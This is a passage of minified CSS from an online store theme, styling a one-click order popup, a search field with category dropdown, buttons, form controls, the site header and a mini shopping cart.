60px;position:relative;width:100%;max-width:1280px}.clicklite__h{color:#141414;font-size:26px;margin-bottom:40px}.clicklite__close{cursor:pointer;font-size:26px;font-weight:700;position:absolute;text-align:center;top:20px;right:40px;width:20px;height:20px;line-height:20px}.clicklite__buttonView{width:100%}.clicklite__product{font-size:0;margin-bottom:30px}.clicklite__img{display:inline-block;margin-right:20px;vertical-align:middle;width:90px}.clicklite__img img{width:100%}.clicklite__imgDop{display:none}.clicklite__name{display:inline-block;font-size:16px;vertical-align:middle;width:calc(55% - 110px)}.clicklite__variants{font-size:12px}.clicklite__counter{display:inline-block;text-align:center;vertical-align:middle;width:15%}.clicklite__counterCount{display:inline-block;width:22px}.clicklite__counterCount input{border:0;display:inline-block;font-size:14px;font-weight:700;text-align:center;vertical-align:middle;width:100%;height:16px}.clicklite__counterMinus,.clicklite__counterPlus{color:#6b6b6b;cursor:pointer;display:inline-block;font-size:16px;font-weight:700;text-align:center;vertical-align:middle;width:22px;height:16px;line-height:16px}.clicklite__price{display:inline-block;font-size:14px;font-weight:700;text-align:center;vertical-align:middle;width:15%}.clicklite__totalPrice{display:inline-block;font-size:16px;font-weight:700;text-align:center;vertical-align:middle;width:15%}.clicklite__input{border:1px solid #bfbfbe;display:inline-block;font-size:14px;outline:none;margin-right:15px;padding:0 20px;width:220px;height:34px}.clicklite__input:focus{border-color:#141414}.clicklite__input_error{border-color:rgba(255,0,0,.1);box-shadow:0 0 5px rgba(255,0,0,.5)}.clicklite__antispam{display:none}.clicklite__policyCheckbox{display:inline-block;vertical-align:middle}.clicklite__politika{font-size:12px;margin-top:30px}.clicklite__politika a{color:#3494cb}.clicklite__politika_error{color:red}.clicklite__thank{color:#00984e;display:none;font-size:18px}.clicklite__thank h3{font-size:20px;margin-bottom:20px}.clicklite__thank div{margin-bottom:20px}.clicklite__error{color:#000;display:none;font-size:18px}.clicklite__error div{margin-bottom:20px}.clicklite__input::-webkit-input-placeholder{color:#b7b7b7}.clicklite__input::-moz-input-placeholder{color:#b7b7b7}.clicklite__input:-moz-placeholder{color:#b7b7b7}.clicklite__input:-ms-input-placeholder{color:#b7b7b7}.clickliteW{background-color:#fff;opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;visibility:hidden;width:100%;height:100%;z-index:999}.clickliteW_active{opacity:.75;visibility:visible}.clickliteOver{overflow:hidden}input[type=button].clicklite__buttonClose,input[type=submit].clicklite__button{border-radius:0;cursor:pointer;font-size:14px;outline:none;padding:0 30px;height:34px}input[type=submit].clicklite__button_loading{background:url('[data-uri]') no-repeat 10px center #fcd630;background-size:12px}.clickliteForm{width:100%}.clickliteForm *{box-sizing:border-box}.clickliteForm form{font-size:0}input[type=tel].clickliteForm__input{display:inline-block;font-size:12px;margin-right:5%;width:55%}input[type=submit].clickliteForm__button{display:inline-block;font-size:12px;width:40%}.clickliteForm__antispam{display:none}.clickliteForm__input_error{border-color:rgba(255,0,0,.1);box-shadow:0 0 5px rgba(255,0,0,.5)}.clickliteForm__thankText{font-size:12px;display:none}.clickliteForm__thankText h3{font-size:12px;margin-bottom:0}.clickliteForm__thankText p{margin-bottom:10px}.clickliteForm__policyCheckbox{display:inline-block;vertical-align:middle}.clickliteForm__politika{font-size:10px;line-height:150%;margin-bottom:20px}.clickliteForm__politika a{color:#3494cb}.clickliteForm__politika_error{color:red}@media screen and (max-width:767px){.clicklite__input{margin-right:0;margin-bottom:20px;width:48%}.clicklite__input+.clicklite__input{margin-left:4%}input[type=submit].clicklite__button{width:100%}.clicklite__img{margin-right:10px;width:60px}.clicklite__name{font-size:14px;width:calc(55% - 70px)}.clicklite__price{display:none}.clicklite__counter{width:23%}.clicklite__totalPrice{width:22%}}@media screen and (max-width:480px){.clicklite__h{font-size:18px}.clicklite__input{width:100%}.clicklite__input+.clicklite__input{margin-left:0}.clicklite__thank{font-size:14px}.clicklite__img{display:none}.clicklite__name{font-size:12px;width:45%}.clicklite__counter{width:30%}.clicklite__totalPrice{font-size:12px;width:25%}}.searchpro__field{width:340px}.searchpro__field,.searchpro__field *{-webkit-box-sizing:border-box;box-sizing:border-box}.searchpro__field .searchpro__field-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:#fff;border-radius:4px;border:2px solid #e7e7e7;-webkit-transition:border-color .3s;-o-transition:border-color .3s;transition:border-color .3s;height:38px;z-index:1000;position:relative}.searchpro__field.searchpro__field-container.js-searchpro__field-container--focus{border-color:#f2994a}.searchpro__field .searchpro__field-container.loading{background-image:-webkit-gradient(linear,left bottom,left top,from(transparent),to(rgba(0,0,0,.05))),repeating-linear-gradient(-45deg,#eee,#eee 11px,#fff 10px,#fff 20px),-webkit-gradient(linear,left top,left bottom,from(#fff),to(#eee));background-image:-webkit-linear-gradient(bottom,transparent,rgba(0,0,0,.05)),-webkit-repeating-linear-gradient(135deg,#eee,#eee 11px,#fff 10px,#fff 20px),-webkit-linear-gradient(top,#fff,#eee);background-image:-o-linear-gradient(bottom,transparent,rgba(0,0,0,.05)),-o-repeating-linear-gradient(135deg,#eee,#eee 11px,#fff 10px,#fff 20px),-o-linear-gradient(top,#fff,#eee);background-image:linear-gradient(to top,transparent,rgba(0,0,0,.05)),repeating-linear-gradient(-45deg,#eee,#eee 11px,#fff 10px,#fff 20px),linear-gradient(to bottom,#fff,#eee);background-size:28px;-webkit-animation:loading .75s linear infinite;animation:loading .75s linear infinite}.searchpro__field .searchpro__field-input-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:100%;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.searchpro__field .searchpro__field-input-container .searchpro__field-input{border:0;background:0 0;outline:none;-webkit-box-shadow:none;box-shadow:none;padding:0 50px 0 20px;height:100%;width:100%;font-size:14px}.searchpro__field.searchpro__field-input-container.searchpro__field-input::-webkit-input-placeholder{color:#bdbdbd}.searchpro__field.searchpro__field-input-container.searchpro__field-input:-ms-input-placeholder{color:#bdbdbd}.searchpro__field.searchpro__field-input-container.searchpro__field-input::-ms-input-placeholder{color:#bdbdbd}.searchpro__field.searchpro__field-input-container.searchpro__field-input::placeholder{color:#bdbdbd}.searchpro__field.searchpro__field-input-container.searchpro__field-input::-ms-clear{display:none}.searchpro__field-container.js-searchpro__field-container--loading.searchpro__field-input-container:after{content:"";position:absolute;background-color:#fff;background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20version=%221.1%22%20preserveAspectRatio=%22xMidYMid%22%20viewBox=%220%200%20100%20100%22%20class=%22lds-rolling%22%20style=%22background:%20none;
    %22%3E%3Ccircle%20cx=%2250%22%20cy=%2250%22%20fill=%22none%22%20stroke=%22%23bdbdbd%22%20stroke-width=%2210%22%20r=%2244%22%20stroke-dasharray=%22207.34511513692632%2071.11503837897544%22%20transform=%22rotate(104%2050%2050)%22%3E%3CanimateTransform%20attributeName=%22transform%22%20type=%22rotate%22%20calcMode=%22linear%22%20values=%220%2050%2050;
    360%2050%2050%22%20keyTimes=%220;
    1%22%20dur=%221.5s%22%20begin=%220s%22%20repeatCount=%22indefinite%22%3E%3C/animateTransform%3E%3C/circle%3E%3C/svg%3E");background-size:14px 14px;background-position:center;background-repeat:no-repeat;width:50px;height:100%;right:0;top:0;bottom:0;margin:auto}.searchpro__field-container .searchpro__field-clear-button{position:absolute;background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20version=%221.1%22%20preserveAspectRatio=%22none%22%20viewBox=%220%200%2010%2010%22%3E%3Cpath%20d=%22M10%201.00714L8.99286%200L5%203.99286L1.00714%200L0%201.00714L3.99286%205L0%208.99286L1.00714%2010L5%206.00714L8.99286%2010L10%208.99286L6.00714%205L10%201.00714Z%22%20fill=%22%23828282%22/%3E%3C/svg%3E");background-size:10px 10px;background-position:center;background-repeat:no-repeat;width:50px;height:100%;right:0;top:0;bottom:0;margin:auto;cursor:pointer}.searchpro__field-container .searchpro__field-clear-button:hover{background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20version=%221.1%22%20preserveAspectRatio=%22none%22%20viewBox=%220%200%2010%2010%22%20fill=%22none%22%3E%3Cpath%20d=%22M10%201.00714L8.99286%200L5%203.99286L1.00714%200L0%201.00714L3.99286%205L0%208.99286L1.00714%2010L5%206.00714L8.99286%2010L10%208.99286L6.00714%205L10%201.00714Z%22%20fill=%22%23000000%22/%3E%3C/svg%3E")}.searchpro__field .searchpro__field-button-container{height:100%}.searchpro__field .searchpro__field-button-container .searchpro__field-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#e7e7e7;cursor:pointer;height:100%;padding:0 20px;-webkit-transition:.3s background-color,.3s color;-o-transition:.3s background-color,.3s color;transition:.3s background-color,.3s color;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;z-index:1100;color:#fff;font-weight:700}.searchpro__field.searchpro__field-container.js-searchpro__field-container--focus.searchpro__field-button-container.searchpro__field-button{background:#f2994a;color:#fff}.searchpro__field .searchpro__field-categories-container{position:relative;height:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:550px){.searchpro__field .searchpro__field-categories-container{display:none}}.searchpro__field.searchpro__field-categories-container.searchpro__field-categories-label{cursor:pointer;padding:0 35px 0 20px;position:relative;-webkit-transition:background-color .3s;-o-transition:background-color .3s;transition:background-color .3s;max-width:160px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px}.searchpro__field.searchpro__field-categories-container.searchpro__field-categories-labelspan{white-space:nowrap;max-width:150px;display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.searchpro__field.searchpro__field-categories-container.searchpro__field-categories-label:hover{background-color:#f7f7f7}.searchpro__field.searchpro__field-categories-container.searchpro__field-categories-label:before{content:"";position:absolute;width:1px;height:70%;background-color:#e7e7e7;left:0;top:0;bottom:0;margin:auto;-webkit-transition:.3s background-color,.3s height;-o-transition:.3s background-color,.3s height;transition:.3s background-color,.3s height}.searchpro__field.searchpro__field-categories-container.searchpro__field-categories-label:hover:before{background-color:#f7f7f7;height:100%}.searchpro__field.searchpro__field-categories-container.searchpro__field-categories-label:after{content:"";position:absolute;background-image:url("data:image/svg+xml,%3Csvg%20width=%228%22%20height=%225%22%20viewBox=%220%200%208%205%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M0.94%20-5.1411e-08L4%203.09299L7.06%20-5.1411e-08L8%200.956873L4%205L0%200.956873L0.94%20-5.1411e-08Z%22%20fill=%22%23828282%22/%3E%3C/svg%3E");background-size:contain;width:8px;height:5px;right:20px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.searchpro__field.searchpro__field-categories-container.searchpro__field-categories-label.js-searchpro__field-category-selector-active:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.searchpro__field .searchpro__field-categories-list{display:none;position:absolute;background:#fff;list-style:none;margin:7px 0 0;padding:0;border:1px solid #f2f2f2;border-radius:4px;-webkit-box-shadow:0 5px 30px rgba(0,0,0,.05);box-shadow:0 5px 30px rgba(0,0,0,.05);z-index:30;right:0;width:280px;max-height:400px;overflow-y:auto}.searchpro__field .searchpro__field-category,.searchpro__field .searchpro__field-subcategory{padding:7px 20px;-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s;cursor:pointer;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:14px;color:#828282}.searchpro__field .searchpro__field-category-all,.searchpro__field .searchpro__field-subcategory-all{color:#000}.searchpro__field .searchpro__field-category.selected,.searchpro__field .searchpro__field-subcategory.selected{font-weight:500}.searchpro__field .searchpro__field-category:hover,.searchpro__field .searchpro__field-subcategory:hover{color:#f2994a}.searchpro__field .searchpro__field-category:first-child{padding-top:20px}.searchpro__field .searchpro__field-category:last-child,.searchpro__field.searchpro__field-subcategories-list:last-child.searchpro__field-subcategory:last-child{padding-bottom:20px}.searchpro__field .searchpro__field-subcategories-list{list-style:none;margin:0;padding:0}.searchpro__field.searchpro__field-subcategories-list.searchpro__field-subcategory{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:40px}.searchpro__field.searchpro__field-subcategories-list.searchpro__field-subcategoryspan{padding-left:15px}.searchpro__field.searchpro__field-subcategories-list.searchpro__field-subcategory:before{content:"";position:absolute;background-image:url("data:image/svg+xml,%3Csvg%20width=%224%22%20height=%224%22%20viewBox=%220%200%204%204%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Ccircle%20cx=%222%22%20cy=%222%22%20r=%222%22%20fill=%22%23f2994a%22/%3E%3C/svg%3E");background-size:contain;width:5px;height:5px}.searchpro__field.searchpro__field-subcategories-list.searchpro__field-subcategory:hover:before{background-image:url("data:image/svg+xml,%3Csvg%20width=%224%22%20height=%224%22%20viewBox=%220%200%204%204%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Ccircle%20cx=%222%22%20cy=%222%22%20r=%222%22%20fill=%22%23828282%22/%3E%3C/svg%3E")}.searchpro__field.searchpro__field-subcategories-list.searchpro__field-subcategories-list.searchpro__field-subcategories-list.searchpro__field-subcategory{padding-left:60px}.searchpro__field.searchpro__field-subcategories-list.searchpro__field-subcategories-list.searchpro__field-subcategory{padding-left:50px}.js-searchpro__dropdown,.js-searchpro__helper{z-index:999;position:absolute}.searchpro__dropdown{max-height:600px;overflow-y:auto;background:#fff;border:1px solid #f2f2f2;-webkit-box-shadow:0 5px 30px rgba(0,0,0,.05);box-shadow:0 5px 30px rgba(0,0,0,.05);border-radius:4px;margin-top:5px;z-index:800;position:relative}.searchpro__dropdown .searchpro__dropdown-view-all{border-top:1px solid #f2f2f2}.searchpro__dropdown .searchpro__dropdown-view-all-link{text-align:center;padding:15px 0;display:block;color:#000;-webkit-transition:color .3s,background-color .3s;-o-transition:color .3s,background-color .3s;transition:color .3s,background-color .3s;font-size:14px}.searchpro__dropdown .searchpro__dropdown-view-all-link:hover{color:#f2994a}.searchpro__dropdown.searchpro__dropdown-view-all-link.js-searchpro__dropdown-entity--active{color:#000;background-color:#f8f8f8}.searchpro__dropdown .searchpro__dropdown-group-title{font-size:12px;padding:10px 20px;color:#828282;text-transform:uppercase}.searchpro__dropdown a.searchpro__dropdown-entity{color:#000;text-decoration:none}.searchpro__dropdown .searchpro__dropdown-entity{display:block;padding:7px 20px;-webkit-transition:background-color .3s,color .3s;-o-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.searchpro__dropdown .searchpro__dropdown-entity:hover,.searchpro__dropdown.searchpro__dropdown-entity.js-searchpro__dropdown-entity--active{background-color:#f8f8f8}.searchpro__dropdown .searchpro__dropdown-entity_delete-button{opacity:0;float:right;font-size:12px;color:#bdbdbd;-webkit-transition:opacity .3s,color .3s;-o-transition:opacity .3s,color .3s;transition:opacity .3s,color .3s}.searchpro__dropdown .searchpro__dropdown-entity_delete-button:hover{color:#000}.searchpro__dropdown.searchpro__dropdown-entity:hover.searchpro__dropdown-entity_delete-button,.searchpro__dropdown.searchpro__dropdown-entity.js-searchpro__dropdown-entity--active.searchpro__dropdown-entity_delete-button{opacity:1}.searchpro__dropdown .searchpro__dropdown-entity_name{font-size:14px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.searchpro__dropdown .searchpro__dropdown-entity_subname{color:#828282;font-size:12px}.searchpro__dropdown .searchpro__dropdown-entity_image-container{float:left;margin-right:10px}.searchpro__dropdown .searchpro__dropdown-entity_summary{margin-top:5px;font-size:.8em;color:#777;white-space:normal}.searchpro__dropdown .searchpro__dropdown-entity_price{font-size:16px;font-weight:500}.searchpro__dropdown .searchpro__dropdown-entity_price .ruble{font-family:"ALSRubl-Arial",Arial,sans-serif}.searchpro__dropdown .searchpro__dropdown-entity_price-container{margin-top:5px}.searchpro__dropdown .searchpro__dropdown-entity_compare-price{font-size:.8em;color:#777;text-decoration:line-through}.searchpro__dropdown .searchpro-highlighted{font-weight:500}.searchpro__field{width:270px}.searchpro__field .searchpro__field-container{border-color:#f2994a}.searchpro__field .searchpro__field-button-container .searchpro__field-button{background-color:#f2994a}.searchpro__field .searchpro__field-category,.searchpro__field .searchpro__field-subcategory,.searchpro__dropdown .searchpro__dropdown-group-title,.searchpro__dropdown .searchpro__dropdown-entity_subname{color:#000}*{margin:0;padding:0;box-sizing:border-box;vertical-align:baseline}body,html{min-height:100%;height:100%}body{background:var(--body-bg);color:var(--body-color);font-size:14px;font-size:.875rem;font-family:var(--font-family);line-height:1;width:100%;min-width:320px;text-rendering:optimizeLegibility;-webkit-text-decoration-skip:objects;text-decoration-skip:objects;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased}img{border:0;outline:none}.lazy-loading-img,.lazy-loading-img-scroll{opacity:0;transition:opacity .3s ease-in-out}.lazy-img-active{opacity:1}a{color:#2d9cdb;outline:none;transition:all .2s ease-out}a:hover{color:#e93c2b;text-decoration:none}button,input,textarea{-webkit-appearance:none}button,input,select,textarea{font-size:14px;font-size:.875rem;font-family:var(--font-family);color:var(--body-color);outline:none}button:disabled,input:disabled,select:disabled,textarea:disabled{opacity:.5;cursor:not-allowed}input[type=email],input[type=password],input[type=phone],input[type=search],input[type=tel],input[type=text],select,textarea{background:#f4f5fb;border-radius:3px;border:1px solid #e0e4f6;padding:8px 15px}h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.2}h1{font-size:26px;font-size:1.625rem;margin-bottom:30px}h2{font-size:22px;font-size:1.375rem;margin-bottom:20px}h3{font-size:20px;font-size:1.25rem}h3,h4{margin-bottom:15px}h4{font-size:18px;font-size:1.125rem}h5{font-size:16px;font-size:1rem}h5,h6{margin-bottom:10px}h6{font-size:14px;font-size:.875rem}p{line-height:1.8;margin:0 0 20px}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,main,meter,nav,output,progress,section,source,video{display:block}mark,rp,rt,ruby,summary,time{display:inline}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}.wrap{margin:0 auto;max-width:var(--site-max-width);padding-right:30px;padding-left:30px;width:100%}.m-wrap{margin-bottom:50px}.ruble{font-family:ALSRubl-Arial,sans-serif;line-height:normal}.clear{clear:both}.clear-table{content:"";display:table;width:100%}::-webkit-input-placeholder{color:#b7b7b7}:-moz-placeholder,::-moz-input-placeholder{color:#b7b7b7}:-ms-input-placeholder{color:#b7b7b7}.button,.wa-dialog-footer .wa-button,.wa-submit-button,input[type=button],input[type=submit]{background:var(--b-bg);border:0;border-radius:3px;cursor:pointer;color:var(--b-color);display:inline-block;font-size:14px;font-size:.875rem;font-weight:600;letter-spacing:.3px;padding:0 25px;height:36px;line-height:36px;text-align:center;text-decoration:none;transition:all .2s ease-out}.button:hover,.wa-dialog-footer .wa-button:hover,.wa-submit-button:hover,input[type=button]:hover,input[type=submit]:hover{color:var(--b-color-hover);background:var(--b-bg-hover)}.wa-dialog-footer .wa-button:disabled,.wa-submit-button:disabled,input[type=button]:disabled,input[type=submit]:disabled{background:#ccc;cursor:not-allowed}.wa-dialog-footer .wa-button:disabled:hover,.wa-submit-button:disabled:hover,input[type=button]:disabled:hover,input[type=submit]:disabled:hover{background:#ccc}.button_red,input[type=button].button_red,input[type=submit].button_red{background:var(--cheme-color)}.button_red:hover,input[type=button].button_red:hover,input[type=submit].button_red:hover{background:var(--cheme-color-hover)}.button_black,input[type=button].button_black,input[type=submit].button_black{background:#2a2a2a}.button_black:hover,input[type=button].button_black:hover,input[type=submit].button_black:hover{background:c-body-hover}.button_gray,input[type=button].button_gray,input[type=submit].button_gray{background:#f2f2f2;color:#2a2a2a}.button_gray:hover,input[type=button].button_gray:hover,input[type=submit].button_gray:hover{background:#ff3100;color:#fff}.button_nob,input[type=button].button_nob,input[type=submit].button_nob{background:0 0;border:1px solid var(--cheme-color);color:var(--cheme-color);font-weight:600}.button_nob:hover,input[type=button].button_nob:hover,input[type=submit].button_nob:hover{background:0 0;border-color:#2a2a2a;color:#2a2a2a}.button:disabled,.button_disabled,input[type=button].button:disabled,input[type=button].button_disabled,input[type=submit].button:disabled,input[type=submit].button_disabled{background:#ccc;cursor:not-allowed}.button:disabled:hover,.button_disabled:hover,input[type=button].button:disabled:hover,input[type=button].button_disabled:hover,input[type=submit].button:disabled:hover,input[type=submit].button_disabled:hover{background:#ccc}.button-one,input[type=button].button-one,input[type=submit].button-one{background:0 0;border:none;cursor:pointer;color:var(--cheme-color);display:inline-block;font-size:12px;font-size:.75rem;font-weight:600;transition:color .3s ease-out}.button-one:hover,input[type=button].button-one:hover,input[type=submit].button-one:hover{color:#2a2a2a}.s-checkbox{cursor:pointer;display:inline-block;margin:0 4px 2px 0;position:relative;vertical-align:middle}.s-checkbox input{opacity:0;position:absolute;z-index:-1}.s-checkbox input+.s-checkbox__element{transition:all .2s ease-out}.s-checkbox input+.s-checkbox__element .i-check{color:#fff;opacity:0;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);transition:all .1s ease-out;visibility:hidden}.s-checkbox input:checked+.s-checkbox__element{background:var(--cheme-color);border-color:var(--cheme-color)}.s-checkbox input:checked+.s-checkbox__element .i-check{opacity:1;visibility:visible}.s-checkbox input:disabled+.s-checkbox__element{opacity:.5;cursor:not-allowed}.s-checkbox__element{background:#fff;border:2px solid #e0e4f6;border-radius:3px;display:block;width:16px;height:16px}.s-radio{cursor:pointer;display:inline-block;margin:0 4px 2px 0;position:relative;vertical-align:middle}.s-radio input{opacity:0;position:absolute;z-index:-1}.s-radio input+.s-radio__element{transition:all .2s ease-out}.s-radio input+.s-radio__element:before{background:var(--cheme-color);border-radius:50%;content:"";opacity:0;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);visibility:visible;width:6px;height:6px}.s-radio input:checked+.s-radio__element{border-color:var(--cheme-color)}.s-radio input:checked+.s-radio__element:before{opacity:1;visibility:visible}.s-radio input:disabled+.s-radio__element{opacity:.5;cursor:not-allowed}.s-radio input:disabled+.s-radio__element:before{opacity:0;visibility:hidden}.s-radio__element{background:#fff;border:2px solid #e0e4f6;border-radius:50%;display:block;width:16px;height:16px}.hint{color:#a1a1a1;font-size:12px;font-size:.75rem}.align-right{text-align:right}.align-center{text-align:center}@media screen and (max-width:980px){.wrap{padding-right:20px;padding-left:20px}}@media screen and (max-width:480px){h1{font-size:22px;font-size:1.375rem}h2{font-size:20px;font-size:1.25rem}h3{font-size:18px;font-size:1.125rem}h4{font-size:16px;font-size:1rem}h5,h6{font-size:14px;font-size:.875rem}}.h-promo{background:var(--h-top-b-bg);color:var(--h-top-b-color);display:block;padding:14px 0 16px;text-align:center;width:100%}.h-promo,.h-promo .wrap{position:relative}.h-promo__close{cursor:pointer;position:absolute;right:20px;top:50%;transform:translateY(-50%);z-index:1}.h-promo__text{font-weight:600;line-height:1.8;padding:0 40px}.h-promo__link{position:absolute;top:0;left:0;width:100%;height:100%}.header__top{background:var(--h-top-bg);line-height:30px;padding:10px 30px}.header__top:after{content:"";clear:both;display:table;width:100%}.header__top .icon10,.header__top .icon16{color:var(--h-top-color)}.header__top .soz{margin-left:0}.header__top .soz__list:hover .icon16{color:#fff}.header__left{float:left;margin-left:-25px}.header__menu,.header__menu li{display:inline-block}.header__menu li{color:#868ca7;list-style-type:none;margin-left:25px}.header__menu a{color:#868ca7;text-decoration:none}.header__menu a:hover{color:#e93c2b}.header__info{display:inline-block;margin-left:25px}.header__infoTitle{color:var(--h-top-color);display:inline-block;margin-left:5px;margin-right:10px}.header__infoText{color:var(--h-top-text-color);display:inline-block}.header__info a{color:var(--h-top-text-color);text-decoration:none}.header__info a:hover{color:#e93c2b}.header__call{font-size:11px;font-size:.6875rem;border-bottom:1px dashed;position:relative;top:-2px}.header__right{float:right}.header__middle{background:var(--h-mid-bg);padding:0 30px;position:relative}.header__middle:after{content:"";clear:both;display:table;width:100%}.header__bars{display:none}.header__logo{display:block;float:left;font-size:0;font-weight:700;width:200px;height:100px;line-height:100px}.header__logo img{width:auto;height:auto;max-width:100%;max-height:70px;vertical-align:middle}.header__cmenu{margin:0 390px 0 260px}.header__cmenu_c{margin-left:470px;margin-right:370px}.header__cmenu_s{margin-right:310px}.header__middle_w,.header__top_w{padding-right:0;padding-left:0}.auth{display:inline-block;line-height:30px}.auth .icon10{margin-right:6px;margin-bottom:-1px}.auth a{color:var(--h-top-color);display:inline-block;text-decoration:none;vertical-align:top}.auth a:hover{color:#e93c2b}.auth span{color:var(--h-top-color);margin:0 5px}.auth span,.hicon{display:inline-block}.hicon{cursor:pointer;line-height:100px;padding:0 25px;position:relative;text-decoration:none;transition:all .2s ease-out;vertical-align:top}.hicon,.hicon:hover{color:var(--h-mid-icon-bg)}.hicon:hover{background:var(--h-mid-icon-bg-hover)}.hcount{background:var(--h-mid-icon-count-bg);border-radius:50%;color:var(--h-mid-icon-count-color);font-size:10px;font-size:.625rem;opacity:0;position:absolute;margin-top:-18px;top:50%;left:34px;text-align:center;transition:transform .2s ease-out;visibility:hidden;width:18px;height:18px;line-height:18px}.hcount_active{opacity:1;visibility:visible}.mcart{white-space:nowrap}.mcart__link{color:#fff;text-decoration:none}.mcart__link:hover{color:#fff}.mcart__link .i-cart{color:var(--h-mid-icon-bg)}.mcart__price{display:inline-block;font-size:16px;font-size:1rem;font-weight:600;margin-left:20px;vertical-align:top}.mcart__items{background:#fff;box-shadow:1px 3px 4px rgba(0,0,0,.2);color:#2a2a2a;font-size:0;line-height:normal;opacity:0;padding:25px 5px 15px 15px;position:absolute;right:0;top:120px;text-align:center;visibility:hidden;width:400px;z-index:999}.mcart__items h4{margin-bottom:0}.mcart:hover .mcart__items{opacity:1;visibility:visible;transition:all .2s ease-out;top:100px}.mcart__title{margin-bottom:30px}.mcart__items-bl{max-height:270px;overflow:auto;padding-right:10px}.mcart__items-bl::-webkit-scrollbar{background:#ededed;border:1px solid #fff;width:3px}.mcart__items-bl::-webkit-scrollbar-thumb,.mcart__items-bl::-webkit-scrollbar-thumb:hover{background-color:#ff3100}.mcart__item{border-bottom:1px solid #e3e3e3;margin-bottom:15px;padding-bottom:15px;padding-right:20px;position:relative;overflow:hidden;text-align:left}.mcart__item:last-child{border-bottom-color:transparent;margin-bottom:0}.mcart__delete{font-size:12px;font-size:.75rem;cursor:pointer;position:absolute;right:5px;top:0}.mcart__img{float:left;text-align:center;width:50px}.mcart__img img{width:70%}.mcart__info{margin-left:50px}.mcart__name{font-size:13px;font-size:.8125rem;display:block;overflow:hidden;text-overflow:ellipsis;text-decoration:none}.mcart__p{display:block;font-size:14px;font-size:.875rem;font-weight:600}.mcart__all{padding-right:10px}.mcart__total{font-size:16px;padding:20px 0;text-align:left}.mcart__total div{display:inline-block;width:50%}.mcart__total div+div{font-size:30px;font-size:1.875rem;text-align:right}.mcart .button{margin-top:10px;width:48%}.mcart .button+.button{margin-left:4%;vertical-align:top}.hSearch{display:inline-block;position:relative}input.hSearch__input{background:0 0;border:none;padding:0 5px 0 0;color:var(--h-top-color);height:20px;width:140px}input.hSearch__input::-webkit-input-placeholder{color:var(--h-top-color)}input.hSearch__input:-moz-placeholder,input.hSearch__input::-moz-input-placeholder{color:var(--h-top-color)}input.hSearch__input:-ms-input-placeholder{color:var(--h-top-color)}.hSearch__button{background:0 0;border:none;cursor:pointer}.hSearch__button:hover .icon10{color:#fff}.hSearch+.auth{margin-left:40px}.hSearch+.soz{margin-left:20px}.search{background:#fff;overflow:auto;padding:40px 80px;position:fixed;transition:all .5s cubic-bezier(.8,0,.26,1);top:0;right:-500px;bottom:0;width:500px;height:100%;z-index:99999}.search_active{opacity:1;visibility:visible;right:0}.search__close{cursor:pointer;position:absolute;right:20px;top:20px}.search__form{margin-bottom:50px;position:relative}input.search__input{background:0 0;border:none;border-bottom:3px solid #ff3100;border-radius:0;font-size:14px;font-size:.875rem;padding:0 40px 0 0;width:100%;height:40px}.search__button{background:0 0;border:none;cursor:pointer;position:absolute;right:0;top:0;width:40px;height:40px}.search__info{line-height:1.4}.search__error,.search__info{font-size:12px;font-size:.75rem}.search__error{color:#ff3100;display:none}.search-res{font-size:0;opacity:0;visibility:hidden;width:100%;min-width:260px;z-index:40}.search-res_active{opacity:1;top:47px;visibility:visible;transition:all .2s ease-out}.search-res__title{margin-bottom:10px;margin-right:10px}.search-res__link,.search-res__title{display:inline-block;font-size:12px;font-size:.75rem}.search-res__link{margin-bottom:20px}.search-res__list{border-bottom:1px dotted #212121;display:block;margin-bottom:15px;padding-bottom:15px;overflow:hidden;text-align:left;text-decoration:none}.search-res__list:last-child{border-bottom-color:transparent;margin-bottom:0;padding-bottom:0}.search-res__img{float:left;width:50px;text-align:center}.search-res__img img{width:70%}.search-res__info{display:block;margin-left:55px}.search-res__name{font-size:12px;font-size:.75rem;display:block;line-height:1.2;overflow:hidden;margin-bottom:5px;text-overflow:ellipsis;text-decoration:underline}.search-res__list:hover 